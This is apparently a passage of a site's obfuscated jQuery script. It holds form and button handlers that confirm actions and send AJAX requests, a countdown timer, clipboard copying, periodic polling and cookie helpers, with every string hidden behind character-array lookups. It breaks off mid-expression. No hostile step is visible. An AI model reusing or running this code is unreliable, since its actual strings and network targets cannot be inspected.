d=$(_g[290]+_a[276]+_j[276]+_a[142]+_i[213]+_c[173]+_a[235]+_g[303]+_e[310]+_b[308]+_b[82]+_j[48]+_a[255]+_j[195])[_d[52]+_c[230]+_b[173]+_i[235]](_f[121]+_j[70]+_i[300]+_c[186]+_g[212]+_i[157]+_a[71]+_h[68]+_f[297])==void 0?location[_h[266]+_b[5]+_e[74]+_c[254]]:$(_e[234]+_a[276]+_g[303]+_f[121]+_a[150]+_c[173]+_j[162]+_c[244]+_c[272]+_b[308]+_j[248]+_a[80]+_e[310]+_f[3])[_i[41]+_a[168]+_a[168]+_i[235]](_d[293]+_f[9]+_f[60]+_a[236]+_d[292]+_i[157]+_e[9]+_a[76]+_b[171]);$(document)[_d[172]+_j[302]](_c[285]+_d[247]+_i[89]+_d[185]+_a[253],e,function(){$[_h[221]+_b[117]+_i[264]+_e[209]]($(_a[187]+_c[254]+_j[276]+_e[219]+_g[212]+_c[173]+_e[141]+_i[48]+_h[219]+_c[181]+_c[254]+_h[61]+_i[235]+_c[145])[_i[41]+_h[209]+_a[168]+_h[219]](_b[201]+_c[285]+_f[60]+_b[85]+_d[172]+_e[281]),$(_b[169]+_j[248]+_a[63]+_i[170]+_c[181]+_h[73]+_h[212]+_j[276]+_b[5]+_h[230]+_h[283]+_c[146]+_g[288]+_e[51])[_h[212]+_f[100]+_i[235]+_i[89]+_i[41]+_d[247]+_j[51]+_d[107]+_j[276]](),function(v){1==v[_d[185]+_i[16]+_g[188]+_a[63]]?($(_e[234]+_a[276]+_g[303]+_e[219]+_i[213]+_b[301]+_d[207]+_f[100]+_a[255]+_h[230]+_g[236]+_a[80]+_a[255]+_f[3])[_d[52]+_j[307]+_a[168]+_g[288]](_e[219]+_d[52]+_h[209]+_e[20]+_h[230]+_e[9]+_c[161]+_a[63]+_e[310])&&fed[_h[271]+_h[151]+_f[238]+_f[307]+_h[309]+_g[62]][_h[309]+_g[177]+_h[309]+_h[176]](vfed[_i[300]+_a[306]+_h[151]]+(_h[309]+_d[207]+_f[288]+_b[193]+_d[211]+_g[299]+_d[181]+_g[303]+_c[215]+_e[40]+_e[316]+_i[235]+_a[63]+_b[201]+_b[173]+_a[63]+_b[169]+_h[221]+_b[97]+_i[194]+_e[307]+_j[51]+_e[219]+_d[70]+_g[293]+_e[269]+_i[170]+_d[308]+_f[108]+_g[65]+_i[170]+_c[78])+$(_a[187]+_c[254]+_c[244]+_g[188]+_h[230]+_g[293]+_h[212]+_a[63]+_a[255]+_a[150]+_b[82]+_b[117]+_g[288]+_d[192])[_j[70]+_j[307]+_b[173]+_h[219]](_f[121]+_f[9]+_h[209]+_a[236]+_h[230]+_i[287]+_g[207]+_g[303]+_h[219])),fed[_j[234]+_d[172]+_d[172]+_g[36]+_a[67]+_c[244]][_d[207]+_i[48]+_d[211]](_g[236]+_e[74]+_i[170]+_c[24]+_a[71]+_h[212]+_b[193]+_f[259]+_c[115]+_b[201]+_j[195]+_j[276],$(_i[89]+_d[29]+_d[83]+_d[76]+_i[300]+_d[291]+_a[317]+_f[9]+_e[51]+_e[74]+_i[130]+_f[209]+_a[71]+_i[264]+_h[204]+_h[219]+_i[92]+_d[29]+_i[41]+_i[206]+_g[303]+_h[122]+_e[16])[_c[213]+_b[201]+_b[296]](),30),fed[_j[234]+_f[238]+_d[172]+_d[264]+_j[51]+_g[303]][_b[264]+_g[303]+_g[127]](_i[97]+_e[74]+_d[293]+_j[214]+_e[43]+_a[236]+_h[212]+_h[212]+_i[64]+_c[146]+_c[272]+_c[215],$(_a[67]+_a[317]+_h[221]+_b[301]+_a[168]+_c[231]+_d[29]+_i[41]+_d[192]+_e[74]+_c[78]+_a[316]+_i[287]+_b[264]+_b[193]+_j[242]+_f[67]+_h[221]+_a[78]+_a[142]+_h[122]+_h[11])[_h[217]+_j[70]+_b[296]](),30),$(_e[234]+_c[254]+_i[48]+_e[219]+_f[40]+_c[173]+_c[161]+_a[63]+_c[272]+_d[292]+_c[230]+_h[264]+_c[299]+_j[162])[_b[173]+_a[63]+_c[172]+_i[300]](v[_i[206]+_h[212]+_g[83]]),fed[_h[271]+_g[62]+_d[172]+_g[172]+_a[236]+_j[125]][_i[124]+_j[48]+_g[204]+_i[41]](d)):($(_j[194]+_j[248]+_g[303]+_e[219]+_f[40]+_d[76]+_e[141]+_j[276]+_d[149]+_f[40]+_h[209]+_f[41]+_i[194]+_b[264])[_d[211]+_d[10]+_a[205]+_j[307]](v[_j[195]+_c[161]+_g[83]]),$(_b[169]+_a[276]+_c[244]+_f[121]+_j[226]+_c[173]+_i[264]+_i[48]+_d[149]+_d[292]+_h[66]+_a[80]+_h[164]+_f[100])[_c[285]+_a[101]+_a[67]+_c[285]+_i[45]]())},_j[314]+_a[235]+_c[146]+_e[281])})}),_defineProperty(_ref11,_a[132]+_e[310]+_a[80]+_d[76]+_d[83],function(e){$(e)[_i[166]+_b[296]+_a[67]+_e[316]+_h[106]](function(){if(confirm(_j[289]+_j[122]+_g[149]+_f[28]+_f[223]+_i[61]+_h[115]+$(this)[_c[186]+_f[60]+_j[307]+_h[219]](_i[170]+_f[9]+_h[209]+_d[52]+_c[181]+_c[115]+_h[309]+_f[3]+_g[303])+(_f[282]+_h[294]+_h[263]+_b[309]+_b[209]+_e[130]+_c[153]+_d[154])+$(this)[_i[41]+_j[307]+_g[127]+_b[5]](_h[164]+_i[41]+_h[209]+_j[70]+_g[212]+_a[306]+_b[117]+_i[89]+_g[274]+_f[60]+_i[264])+(_i[252]+_h[113]+_c[37]))){var k;$[_c[299]+_f[238]+_j[162]+_a[168]]($(_h[172]+_j[248]+_c[244]+_i[170]+_c[181]+_i[287]+_a[235]+_d[10]+_e[310]+_f[40]+_a[276]+_g[178]+_e[310]+_b[310])[_i[41]+_b[173]+_h[209]+_g[288]](_g[284]+_a[294]+_e[209]+_d[25]+_g[178]+_j[302]),(k={},_defineProperty(k,_e[266]+_h[219]+_j[48]+_d[76]+_c[299]+_h[199]+_e[269]+_d[293],$(this)[_i[41]+_e[209]+_g[127]+_c[272]](_h[164]+_i[41]+_h[209]+_h[309]+_f[40]+_h[264]+_i[170])),_defineProperty(k,_d[247]+_a[80]+_a[317]+_b[3],$(this)[_e[20]+_b[173]+_h[209]+_f[259]](_j[241]+_j[70]+_j[307]+_i[41]+_h[230]+_e[10]+_j[48]+_a[317]+_d[193])),k),function(v){fed[_e[266]+_d[247]+_f[238]+_j[77]+_a[236]+_b[296]][_a[168]+_a[67]+_c[299]+_g[207]](v[_e[51]+_g[207]+_f[50]]),1==v[_g[204]+_d[172]+_e[219]+_f[100]]&&location[_d[149]+_h[204]+_c[294]+_g[178]+_b[201]+_f[121]]()},_h[210]+_d[207]+_i[16]+_g[274])}})}),_defineProperty(_ref11,_e[43]+_e[310]+_b[85]+_j[234]+_f[100],function(e){$(e)[_h[66]+_b[296]+_a[67]+_e[316]+_c[67]](function(){var k=$(_i[89]+_c[115]+_a[306]+_h[73]+_h[209]+_d[291]+_b[213]+_f[9]+_j[195]+_b[193]+_f[131]+_d[296]+_c[299]+_f[259]+_i[89]+_b[203]+_j[276]+_c[40]+_b[247])[_i[84]+_j[70]+_h[151]]();if(1>+k)return!1;if(confirm(_g[12]+_i[112]+_i[75]+_c[304]+_b[142]+_g[276]+_f[241]+_i[266])){var v;$[_b[171]+_d[172]+_c[161]+_e[209]]($(_g[290]+_c[254]+_a[63]+_e[219]+_b[308]+_a[71]+_f[288]+_a[63]+_f[259]+_g[212]+_d[181]+_f[238]+_j[242]+_e[51])[_i[41]+_d[211]+_c[230]+_g[288]](_a[236]+_h[66]+_b[173]+_b[85]+_h[61]+_i[88]),(v={},_defineProperty(v,_j[184]+_i[235]+_f[41]+_a[294]+_i[48],k),_defineProperty(v,_j[248]+_h[151]+_e[20]+_h[271],_e[43]+_b[201]+_i[106]),v),function(P){1==P[_g[204]+_c[146]+_i[170]+_b[193]]?fed[_i[121]+_b[296]+_e[90]+_j[77]+_b[201]+_b[296]][_b[296]+_j[48]+_d[185]+_j[70]]($(_a[187]+_d[181]+_c[244]+_b[71]+_b[308]+_a[71]+_e[141]+_d[10]+_h[219]+_a[150]+_b[82]+_g[178]+_e[310]+_b[310])[_g[284]+_a[168]+_j[307]+_a[255]](_f[121]+_h[309]+_f[60]+_e[20]+_i[213]+_i[194]+_g[284]+_f[156])+(_j[260]+_c[146]+_h[219]+_i[170]+_a[63]+_j[242]+_h[199]+_c[285]+_a[80]+_c[215]+_a[63]+_a[274])+P[_f[121]+_f[9]+_h[209]+_a[236]][_f[238]+_a[255]+_b[71]+_b[193]+_f[259]+_e[169]+_h[66]+_e[90]+_e[219]+_h[204]]):fed[_h[271]+_g[62]+_d[172]+_f[307]+_a[236]+_c[294]][_g[127]+_e[269]+_f[297]+_b[264]](P[_c[145]+_a[235]+_h[271]])},_d[75]+_h[212]+_i[16]+_b[213])}})}),_defineProperty(_ref11,_j[75]+_b[171]+_a[101]+_c[146]+_b[201]+_d[293],function(e,a){var x;$(e)[_j[51]+_e[51]+_g[284]+_i[121]+_e[74]+_d[283]+_j[184]+_d[247]+_e[90]+_a[236]+_e[219]]((x={},_defineProperty(x,_a[276]+_f[238]+_j[242]+_h[68]+_a[184]+_e[316]+_g[127]+_b[85]+_i[16]+_h[303],$(a)[_a[236]+_b[173]+_e[209]+_f[259]](_b[71]+_b[201]+_a[168]+_i[41]+_j[226]+_c[272]+_c[146]+_c[294]+_e[74])),_defineProperty(x,_c[318]+_b[213]+_g[321]+_f[108]+_g[127]+_a[307]+_i[89]+_a[101]+_e[74]+_e[33]+_h[309]+_b[310]+_i[48],_c[254]+_c[318]+_g[62]+_i[48]),_defineProperty(x,_b[48]+_e[310]+_d[172]+_e[164]+_a[235]+_i[48]+_d[258]+_b[301]+_j[307]+_e[209]+_e[90]+_f[314]+_i[304]+_i[41]+_h[151]+_e[9]+_c[244],_0x17c2[10]),_defineProperty(x,_b[48]+_h[219]+_g[178]+_b[178]+_j[162]+_a[63]+_e[62]+_i[287]+_d[211]+_f[60]+_a[80]+_f[314]+_b[181]+_g[62]+_g[284]+_e[141]+_b[264],_d[181]+_d[10]+_h[164]+_g[212]+_i[287]+_i[264]+_f[100]+_c[272]+_a[150]+_c[186]+_h[151]+_j[307]+_f[100]+_b[5]+_b[225]+_h[283]+_h[204]+_f[121]+_d[292]+_d[76]+_f[288]+_j[276]+_b[5]+_a[150]+_e[310]+_e[269]+_d[29]+_g[83]+_c[159]+_i[97]+_b[193]+_i[170]+_i[213]+_c[299]+_e[20]+_g[288]+_g[127]+_d[292]+_f[259]+_c[146]+_f[108]+_f[314]+_g[2]+_b[82]+_b[193]+_f[121]+_i[213]+_c[318]+_g[204]+_h[61]+_j[302]+_c[181]+_h[283]+_g[178]+_i[88]+_e[209]+_j[121]+_d[181]+_i[48]+_j[241]+_b[308]+_f[41]+_d[185]+_f[238]+_j[302]+_h[230]+_f[186]+_h[264]+_d[76]+_i[121]+_d[52]+_e[269]),_defineProperty(x,_f[9]+_c[173]+_j[307]+_g[178]+_g[278]+_i[41]+_f[60]+_f[41]+_g[204]+_i[225]+_g[321]+_f[304]+_h[61]+_i[41]+_h[164],!0),_defineProperty(x,_c[171]+_f[41]+_g[188]+_c[244]+_h[174]+_i[48]+_c[294]+_b[193]+_b[173]+_c[244]+_a[293]+_d[76]+_c[230]+_h[209]+_j[48]+_e[281],!0),_defineProperty(x,_e[44]+_j[48]+_i[84]+_e[74]+_f[259],!0),x)),$(e)[_i[16]+_a[317]](_e[269]+_e[51]+_a[236]+_h[271]+_a[63]+_d[283]+_b[171]+_f[304]+_g[178]+_f[9]+_a[142]+_a[187]+_i[287]+_h[221]+_h[151]+_e[90]+_c[186]+_e[219]+_g[99]+_h[309]+_d[25]+_a[101]+_i[48]+_h[164],function(o,c){fed[_d[193]+_e[10]+_f[238]+_g[172]+_c[186]+_g[62]][_e[209]+_a[67]+_c[299]+_j[162]](c)})}),_defineProperty(_ref11,_c[285]+_c[186]+_e[310]+_g[188]+_i[264],function(e){$(e)[_g[204]+_f[304]+_i[89]+_a[294]+_b[25]](function(){if(confirm(_j[289]+_a[104]+_g[149]+_i[66]+_f[140]+_d[105]+_c[297]+_c[108]+_a[111]+_d[97]+_c[117])){var k;$[_i[194]+_c[146]+_b[264]+_j[307]]($(_c[313]+_d[181]+_g[303]+_f[121]+_d[292]+_b[301]+_c[161]+_e[74]+_c[272]+_b[308]+_j[248]+_a[80]+_c[272]+_b[310])[_i[41]+_a[168]+_i[300]+_c[272]](_a[236]+_d[185]+_f[60]+_f[41]+_i[16]+_d[29]),(k={},_defineProperty(k,_f[168]+_i[41]+_b[5]+_a[142]+_i[92]+_b[213]+_d[172],$(_i[89]+_i[88]+_i[194]+_a[71]+_a[168]+_c[231]+_i[88]+_f[9]+_b[310]+_j[276]+_d[70]+_f[209]+_e[316]+_j[70]+_a[255]+_i[170]+_j[302]+_f[108]+_i[206]+_g[77]+_e[16])[_g[82]+_b[201]+_a[101]]()),_defineProperty(k,_j[234]+_j[70]+_i[235]+_g[188]+_h[199]+_a[306]+_a[78]+_d[293],$(_e[269]+_j[302]+_g[321]+_f[108]+_a[168]+_i[110]+_e[281]+_j[70]+_e[51]+_i[48]+_f[131]+_a[316]+_a[294]+_a[236]+_a[255]+_j[241]+_g[321]+_j[154]+_j[241]+_h[122]+_b[247])[_i[84]+_d[52]+_j[125]]()),_defineProperty(k,_a[276]+_c[294]+_a[236]+_c[123],_a[294]+_h[309]+_e[310]+_h[164]),k),function(v){fed[_e[266]+_c[294]+_a[80]+_e[275]+_i[41]+_i[124]][_a[168]+_c[318]+_a[306]+_c[161]](v[_h[68]+_i[264]+_a[132]]),location[_j[242]+_j[276]+_h[151]+_i[16]+_e[20]+_c[215]]()},_d[75]+_g[207]+_e[90]+_h[303])}})}),_defineProperty(_ref11,_a[294]+_a[236]+_h[212]+_h[266]+_f[288],function(e){$(e)[_i[166]+_d[247]+_c[318]+_b[203]+_a[253]](function(){$[_b[171]+_i[16]+_j[162]+_d[211]]($(_b[169]+_e[69]+_b[193]+_d[293]+_b[308]+_d[76]+_e[141]+_h[204]+_f[259]+_h[230]+_a[276]+_i[16]+_i[235]+_c[145])[_e[20]+_a[168]+_c[230]+_i[235]](_a[236]+_g[204]+_i[300]+_j[51]+_e[90]+_j[302]),$(_c[313]+_h[283]+_f[100]+_j[241]+_b[308]+_h[73]+_f[288]+_g[303]+_g[288]+_c[181]+_g[236]+_a[80]+_a[255]+_b[310])[_b[264]+_e[74]+_d[149]+_j[51]+_h[309]+_d[247]+_g[65]+_g[118]+_b[193]](),function(k){fed[_b[3]+_i[124]+_a[80]+_e[275]+_e[20]+_c[294]][_j[307]+_b[85]+_e[43]+_j[162]](k[_g[278]+_e[141]+_e[266]]),location[_e[310]+_d[10]+_j[125]+_e[90]+_c[186]+_d[293]]()},_d[75]+_j[162]+_h[61]+_i[88])})}),_defineProperty(_ref11,_j[242]+_g[284]+_d[293]+_i[89]+_j[48],function(){var i=$(_h[172]+_d[181]+_j[276]+_g[188]+_b[308]+_j[75]+_b[264]+_h[204]+_j[242]+_b[308]+_f[297]+_j[70]+_e[93]+_a[235]+_h[4]+_g[65]+_h[303]+_c[299]+_e[9]+_i[300]+_a[197]+_c[230]+_c[130]+_i[194]+_g[303]+_f[131]+_f[209]+_j[242]+_e[20]+_a[142]+_a[67]+_e[90]+_f[209]+_c[233]+_c[155]+_j[234]+_d[278]+_g[303]+_a[294]+_e[19]+_d[10]+_j[241])[_h[217]+_g[284]+_e[10]]();i==_e[316]+_h[61]+_b[71]+_h[204]+_g[321]+_f[9]+_h[153]?$(_j[194]+_f[71]+_c[244]+_f[121]+_d[292]+_a[71]+_d[207]+_e[74]+_d[149]+_i[213]+_b[310]+_f[297]+_b[201]+_a[81])[_g[284]+_f[121]+_e[219]+_j[252]+_e[10]+_f[9]+_i[264]+_a[235]](_g[236]+_e[74]+_c[215]+_c[181]+_d[207]+_j[192]+_i[16]+_f[233]):i==_e[123]+_i[215]+_j[70]+_i[194]+_f[9]+_h[153]&&$(_c[313]+_b[82]+_i[48]+_d[293]+_d[292]+_i[287]+_b[264]+_f[100]+_g[288]+_d[292]+_g[118]+_f[297]+_a[236]+_g[210])[_c[186]+_e[219]+_a[142]+_i[71]+_h[151]+_h[309]+_g[207]+_d[207]](_b[82]+_c[244]+_g[188]+_h[230]+_j[162]+_h[266]+_g[178]+_c[188]);$(_b[169]+_e[69]+_c[244]+_b[71]+_g[212]+_g[293]+_f[288]+_c[244]+_i[235]+_f[40]+_g[321]+_b[201]+_i[106]+_a[235]+_e[66]+_i[89]+_g[274]+_b[171]+_j[75]+_e[209]+_e[165]+_h[209]+_b[211]+_i[194]+_c[244]+_h[48]+_i[220]+_b[5]+_i[41]+_h[164]+_f[41]+_e[90]+_j[69]+_d[104])[_d[185]+_h[151]+_i[89]+_f[168]+_d[264]](function(){var P=$(this)[_g[82]+_h[309]+_h[151]]();P==_j[234]+_g[178]+_c[215]+_i[48]+_i[194]+_h[309]+_f[156]?($(_g[290]+_j[248]+_f[100]+_b[71]+_c[181]+_e[9]+_j[162]+_j[276]+_g[288]+_e[39]+_g[278]+_h[221]+_a[236]+_j[94])[_e[20]+_j[241]+_c[215]+_e[204]+_a[101]+_e[20]+_i[264]+_c[161]](_e[69]+_b[193]+_h[164]+_c[181]+_g[207]+_b[97]+_j[48]+_g[164]),$(_j[194]+_j[248]+_j[276]+_f[121]+_a[150]+_c[173]+_b[264]+_b[193]+_e[310]+_e[39]+_h[200]+_a[306]+_d[52]+_e[93])[_c[272]+_a[63]+_b[310]+_f[238]+_i[84]+_h[204]+_e[204]+_h[151]+_c[186]+_b[264]+_d[207]](_a[276]+_b[193]+_g[188]+_c[181]+_a[235]+_c[171]+_e[90]+_d[164])):P==_b[81]+_b[97]+_e[20]+_g[321]+_j[70]+_g[210]?($(_e[234]+_a[276]+_c[244]+_i[170]+_j[226]+_d[76]+_c[161]+_j[276]+_h[219]+_h[230]+_f[201]+_e[43]+_i[41]+_a[81])[_i[41]+_f[121]+_b[71]+_c[206]+_f[304]+_e[20]+_d[207]+_i[264]](_d[181]+_g[303]+_h[164]+_e[39]+_i[264]+_e[44]+_j[48]+_h[74]),$(_f[300]+_b[82]+_a[63]+_j[241]+_f[40]+_e[9]+_h[212]+_g[303]+_e[310]+_f[40]+_i[206]+_j[184]+_h[309]+_d[111])[_e[310]+_h[204]+_i[206]+_j[48]+_e[303]+_f[100]+_i[71]+_d[247]+_f[9]+_h[212]+_d[207]](_j[248]+_g[303]+_g[188]+_e[39]+_e[141]+_a[287]+_c[146]+_c[188])):($(_g[290]+_f[71]+_e[74]+_d[293]+_i[213]+_i[287]+_e[141]+_a[63]+_d[149]+_b[308]+_d[107]+_j[184]+_g[284]+_g[210])[_a[255]+_g[303]+_e[51]+_e[90]+_g[82]+_f[100]+_h[14]+_h[151]+_e[20]+_d[207]+_g[207]](_j[248]+_j[276]+_h[164]+_a[150]+_f[288]+_b[97]+_f[238]+_c[188]),$(_h[172]+_h[283]+_e[74]+_g[188]+_a[150]+_a[71]+_b[264]+_g[303]+_e[310]+_a[150]+_f[3]+_c[299]+_a[236]+_h[153])[_g[288]+_h[204]+_g[278]+_g[178]+_f[317]+_i[48]+_g[89]+_e[10]+_b[201]+_i[264]+_i[264]](_i[97]+_h[204]+_b[71]+_j[226]+_f[288]+_c[171]+_f[238]+_h[74]))})}),_defineProperty(_ref11,_j[77]+_g[65]+_i[88]+_j[241],function(e,a){$(e)[_e[316]+_d[247]+_d[25]+_e[316]+_i[45]](function(){$(this)[_h[309]+_f[121]+_d[293]+_b[181]+_i[124]+_j[70]+_d[207]+_c[161]](a)[_d[211]+_h[204]+_d[268]+_f[60]](_c[294]+_d[172]+_f[9]+_g[188]+_h[264]+_i[88]+_a[132]+_j[194]+_e[234]+_f[300]),$[_f[297]+_i[16]+_g[207]+_h[209]]($(_i[222]+_f[71]+_i[48]+_a[142]+_c[181]+_f[108]+_g[207]+_j[276]+_b[5]+_g[212]+_a[276]+_g[178]+_i[235]+_d[192])[_b[201]+_j[307]+_a[168]+_e[310]](_e[219]+_g[284]+_d[211]+_a[236]+_f[40]+_g[288]+_a[80]+_d[247]+_c[244]),$(_c[313]+_a[276]+_h[204]+_d[293]+_h[230]+_c[173]+_g[207]+_f[100]+_h[219]+_h[230]+_b[82]+_b[117]+_b[5]+_d[192])[_i[264]+_b[193]+_h[219]+_g[65]+_a[236]+_d[247]+_g[65]+_i[38]+_i[48]](),function(v){if(1==v[_a[294]+_g[178]+_g[188]+_f[100]])var H=60,I=setInterval(function(){0==H?$(e)[_g[288]+_e[74]+_a[76]+_d[172]+_c[213]+_c[244]+_j[252]+_f[304]+_d[52]+_g[207]+_d[207]](a)[_e[209]+_c[244]+_a[205]+_h[209]](_i[254]+_a[46]+_g[319]+_j[79]+_j[257]):$(e)[_f[9]+_c[215]+_c[215]+_d[226]+_j[125]+_j[70]+_b[264]+_c[161]](a)[_g[127]+_i[48]+_d[268]+_c[230]](_a[277]+_i[192]+_f[18]+_e[261]+_c[68]+H--+_e[274])},1e3);else $(e)[_h[219]+_e[74]+_h[68]+_b[117]+_f[317]+_j[276]+_c[206]+_e[10]+_a[236]+_a[235]+_d[207]](a)[_c[230]+_f[100]+_d[268]+_b[173]](_b[245]+_g[144]+_a[177]+_i[104]+_f[192]),$(_b[169]+_g[236]+_c[244]+_c[215]+_d[292]+_g[293]+_g[207]+_a[63]+_c[272]+_f[40]+_e[209]+_e[269]+_a[306]+_j[162])[_j[307]+_b[193]+_a[205]+_j[307]](v[_i[206]+_c[161]+_c[123]])},_a[283]+_e[141]+_a[80]+_d[29])})}),_defineProperty(_ref11,_h[73]+_c[115]+_b[213]+_j[241],function(e){$(e)[_b[203]+_i[124]+_h[264]+_a[294]+_d[264]](function(){confirm(_b[36]+_a[208]+_b[195]+_f[246]+_a[192]+_g[133]+_a[265]+_g[24]+_j[316]+_i[65]+_a[89]+_j[95]+_j[312]+_a[94]+_i[28])&&$[_d[83]+_h[61]+_c[161]+_a[168]]($(_a[187]+_d[181]+_a[63]+_d[293]+_g[212]+_e[9]+_c[161]+_i[48]+_f[259]+_c[181]+_h[283]+_f[238]+_j[242]+_d[192])[_h[309]+_d[211]+_f[60]+_a[255]](_g[188]+_j[70]+_e[209]+_j[70]+_i[213]+_h[219]+_b[117]+_j[125]+_d[10]),_defineProperty({},_f[9]+_a[294],$(this)[_h[309]+_d[211]+_e[209]+_j[242]](_h[164]+_e[20]+_d[211]+_i[41]+_f[40]+_b[5]+_d[172]+_c[294]+_g[303])),function(k){fed[_c[123]+_a[101]+_g[178]+_f[307]+_h[309]+_f[304]][_j[307]+_a[67]+_c[299]+_g[207]](k[_e[51]+_b[264]+_g[83]]),1==k[_j[234]+_c[146]+_f[121]+_j[276]]&&fed[_d[193]+_a[101]+_d[172]+_c[20]+_c[186]+_a[101]][_d[247]+_j[48]+_h[66]+_f[9]]($(_c[313]+_i[97]+_c[244]+_h[164]+_d[292]+_i[287]+_j[162]+_h[204]+_d[149]+_i[213]+_g[236]+_a[80]+_f[259]+_e[51])[_c[186]+_c[230]+_b[173]+_b[5]](_i[41]+_i[166]+_g[127]+_d[25]+_b[117]+_c[115]))},_b[204]+_d[207]+_d[172]+_f[314])})}),_defineProperty(_ref11,_b[171]+_a[80]+_g[164]+_h[204]+_h[219],function(e,a){confirm(_b[104]+_e[201]+_h[72]+_f[166]+_f[164]+_h[18]+_a[289]+_d[51]+_i[155]+a+(_e[283]+_g[191]+_f[127]+_g[24]))&&$[_i[121]+_j[276]+_a[168]](vfed[_f[297]+_f[9]+_j[307]+_j[192]]+(_a[67]+_a[317]+_d[293]+_j[276]+_c[172]+_e[234]+_i[194]+_a[287]+_i[194]+_f[91]+_a[71]+_j[162]+_d[10]+_c[272]+_e[40]+_a[236]+_d[75]+_g[284]+_j[131]+_h[199]+_b[48]+_h[73]+_j[94]+_c[24]+_h[221]+_f[238]+_i[194]+_j[276]+_i[170]+_e[90]+_f[3]+_c[313]+_g[309]+_b[173]+_a[76]+_e[10]+_h[82]+_i[89]+_h[164]+_c[78])+vfed[_g[188]+_f[41]+_f[121]]+(_c[241]+_a[76]+_g[65]+_d[293]+_h[48])+vfed[_j[195]+_e[269]+_h[164]]+(_f[274]+_f[288]+_c[318]+_e[219]+_i[130])+vfed[_a[235]+_f[41]+_h[164]]+(_a[118]+_e[281]+_d[25]+_g[188]+_c[78])+vfed[_b[213]+_e[269]+_h[164]]+(_i[284]+_j[307]+_f[156]+_c[299]+_i[48]+_c[78])+$(e)[_i[41]+_f[60]+_h[209]+_d[149]](_i[170]+_a[236]+_c[230]+_b[201]+_i[213]+_b[173]+_g[210]+_d[83]+_d[10]),function(i){fed[_e[266]+_g[62]+_a[80]+_f[307]+_a[236]+_h[151]][_f[60]+_i[89]+_e[43]+_e[141]](i[_a[76]+_h[212]+_f[50]]),1==i[_i[166]+_j[48]+_b[71]+_a[63]]&&location[_g[288]+_g[303]+_a[101]+_c[146]+_b[201]+_c[215]]()})}),_defineProperty(_ref11,_a[294]+_b[97]+_a[236]+_f[60],function(){setInterval(function(){$[_j[285]+_f[100]+_j[307]]($(this)[_e[20]+_j[307]+_e[209]+_f[259]](_j[241]+_a[236]+_c[230]+_a[236]+_b[308]+_j[51]+_c[115]+_g[236]+_i[16])+(_h[82]+_e[90]+_f[259]+_d[293]+_d[10]+_e[310]+_d[123]+_f[41]+_e[219]+_i[130])+$(this)[_i[41]+_g[127]+_d[211]+_g[288]](_h[164]+_c[186]+_j[307]+_g[284]+_a[150]+_e[316]+_j[48]+_a[142]+_i[48]),function(g){1==g[_d[25]+_j[302]+_b[82]+_b[117]][_d[172]+_c[272]+_a[142]+_b[193]+_i[235]+_h[199]+_i[264]+_b[173]+_g[284]+_d[211]+_h[73]+_j[162]]&&(alert(_c[157]+_j[153]+_h[126]+_i[126]+_j[267]+_i[196]+_h[33]+_d[242]+_j[280]+_e[294]+_b[40]+_a[261]+_e[208]+_b[270]),fed[_a[132]+_h[151]+_h[61]+_h[235]+_d[52]+_g[62]][_f[304]+_h[61]+_e[316]+_h[309]]($(this)[_d[52]+_g[127]+_b[173]+_f[259]](_j[241]+_e[20]+_d[211]+_f[9]+_h[230]+_a[255]+_g[178]+_e[10]+_c[244])))})},5e3)}),_ref11)),_defineProperty(_fed,_j[234]+_h[61]+_e[90]+_e[19]+_e[269]+_g[303],(_ref12={},_defineProperty(_ref12,_a[235]+_c[244]+_g[127],function(e,a,x){var o=new Date;o[_a[235]+_d[10]+_h[209]+_g[151]+_h[264]+_a[76]+_h[204]](o[_f[50]+_e[74]+_e[209]+_b[140]+_g[65]+_i[206]+_c[244]]()+1e3*(60*(60*(24*x))));document[_f[168]+_i[16]+_h[61]+_a[253]+_f[41]+_e[74]][_h[68]+_e[20]+_g[127]+_a[294]+_i[215]](new RegExp(_g[230]+_d[96]+_h[22]+_a[60]+_e[274]+e+(_a[274]+_a[169]+_f[34]+_a[154]+_i[11]+_c[233]+_i[316]+_a[299]+_c[68]+_b[109]+_j[169]+_c[270]+_a[299])));document[_f[168]+_d[172]+_b[117]+_c[67]+_i[89]+_f[100]]=e+_c[78]+escape(a)+(_i[11]+_b[171]+_b[201]+_h[209]+_j[192]+_a[274]+_c[28]+_d[230]+_i[48]+_a[205]+_h[221]+_j[51]+_e[310]+_d[10]+_f[288]+_b[298])+o[_i[300]+_c[146]+_a[237]+_b[140]+_h[14]+_b[16]+_i[300]+_g[288]+_h[264]+_d[29]+_h[271]]()}),_defineProperty(_ref12,_j[285]+_c[244]+_c[230],function(e){var d=document[_j[234]+_h[61]+_d[172]+_f[44]+_c[318]+_d[10]][_a[76]+_a[236]+_g[127]+_c[285]+_j[192]](new RegExp(_c[68]+_h[38]+_h[22]+_b[225]+_g[90]+e+(_g[68]+_c[68]+_g[98]+_f[119]+_a[162]+_c[233]+_c[138]+_e[274]+_h[310]+_j[60]+_d[90]+_f[89]+_h[227])));if(null!=d)return unescape(d[2])}),_defineProperty(_ref12,_a[142]+_j[276]+_i[124],function(e){var d=new Date;d[_f[288]+_i[48]+_d[211]+_h[296]+_g[65]+_a[76]+_d[10]](d[_c[123]+_f[100]+_j[307]+_c[109]+_e[269]+_d[192]+_h[204]]()-1);var i=this[_i[121]+_e[74]+_b[173]](e);null!=i&&(document[_h[66]+_g[178]+_d[172]+_j[176]+_c[318]+_a[63]]=e+_e[315]+escape(i)+(_c[80]+_c[299]+_f[9]+_c[230]+_f[273]+_c[78]+_f[91]+_d[230]+_e[74]+_g[179]+_i[194]+_d[25]+_b[5]+_d[10]+_h[212]+_j[126])+d[_g[127]+_e[90]+_a[237]+_j[217]+_j[252]+_j[308]+_d[211]+_a[255]+_g[65]+_a[317]+_j[285]]())}),_ref12)),_defineProperty(_fed,_g[172]+_h[309]+_b[264]+_e[74]+_d[84]+_a[19],(_ref13={},_defineProperty(_ref13,_f[44]+_i[48]+_f[156]+_a[235]+_d[211]+_a[255],_d[21]+_j[254]+_d[226]+_j[25]+_e[259]+_h[29]+_g[33]+_i[149]+_d[303]+_c[177]+_h[127]+_g[300]+_g[185]+_e[33]+_e[147]+_i[202]+_j[171]+_c[61]+_i[44]+_d[62]+_j[304]+_h[49]+_j[208]+_d[93]+_h[170]+_c[5]+_a[236]+_g[172]+_h[66]+_h[164]+_j[276]+_a[276]+_g[83]+_d[278]+_c[318]+_d[75]+_g[36]+_h[151]+_f[3]+_d[29]+_j[48]+_b[171]+_c[21]+_i[235]+_i[264]+_h[209]+_h[73]+_b[284]+_f[233]+_c[172]+_d[111]+_c[118]+_i[62]+_h[257]+_j[266]+_b[58]+_i[49]+_g[3]+_e[91]+_h[78]+_b[13]+_g